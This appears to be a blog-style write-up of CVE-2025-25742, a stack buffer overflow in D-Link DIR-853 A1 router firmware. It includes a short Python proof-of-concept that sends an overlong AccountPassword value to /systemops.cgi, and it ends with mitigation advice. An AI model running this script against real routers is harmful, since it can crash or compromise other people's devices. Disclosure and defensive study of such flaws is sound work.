A stack-based buffer overflow vulnerability in D-Link DIR-853 A1 FW1.20B07 has been discovered that can potentially compromise the security of the system. This vulnerability has been assigned the CVE identifier CVE-2025-25742. In this post, we will discuss the details of this vulnerability, the exploit, and how it affects the D-Link DIR-853 A1 FW1.20B07.
Overview
The vulnerability was discovered in the SetSysEmailSettings module of the D-Link DIR-853 A1 FW1.20B07 firmware. It is triggered by an overly long AccountPassword parameter, which can lead to corruption of memory and execution of arbitrary code. This vulnerability is particularly concerning as it can potentially allow remote attackers to exploit and compromise the security of the D-Link DIR-853 router.
Source Code Snippet
The vulnerability can be triggered by sending a specially crafted HTTP POST request with an overly long AccountPassword parameter. The code snippet below demonstrates the exploit:
#!/usr/bin/python3
import requests
url = "http://TARGET_IP:80/systemops.cgi";
headers = {
'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
'User-Agent': 'Mozilla/5. (Windows NT 6.1; WOW64; Trident/7.; AS; rv:11.) like Gecko',
}
payload = {
'tmSysEmailEnable': '1',
'AccountEmail': 'your@email.com',
'AccountPassword': 'A' * 1024, # Overflow the buffer
'FromEmail': 'your@email.com',
'ToEmail': 'destination@email.com',
'EmailEnableSchedule': '',
'SmtpServerName': 'your.smtp.server',
'SmtpServerPort': '25',
}
response = requests.post(url, headers=headers, data=payload)
print(response.status_code, response.reason)
Exploit Details
The exploit is triggered by sending an HTTP POST request to the target's '/systemops.cgi' URL with a malicious AccountPassword parameter. The buffer overflow vulnerability occurs when the SetSysEmailSettings module improperly handles the AccountPassword parameter, causing memory corruption and ultimately leading to the execution of arbitrary code.
This vulnerability allows an attacker to execute arbitrary code on the device, potentially allowing the attacker to gain complete control over the device. Additionally, this access can lead to further exploitation of the internal network and other services running on the D-Link DIR-853 router.
References
Further technical details and information about this vulnerability can be found in the original references listed below:
1. CVE-2025-25742 - Official CVE Record
2. D-Link DIR-853 A1 FW1.20B07 - Exploit Database Entry
Mitigation
Users of D-Link DIR-853 A1 FW1.20B07 are advised to update their router firmware to the latest version, which addresses this vulnerability. Additionally, users should ensure that they change their default credentials and disable remote administration features to further mitigate the potential impact of this vulnerability.
Conclusion
The stack-based buffer overflow vulnerability in D-Link DIR-853 A1 FW1.20B07 firmware can pose a significant threat to the security of users and networks. By understanding the nature of the vulnerability and applying the appropriate mitigations, users can better protect their systems and their data. Stay vigilant, and always make sure to keep your devices updated with the latest security patches.
Timeline
Published on: 02/12/2025 17:15:24 UTC
Last modified on: 02/19/2025 19:02:59 UTC
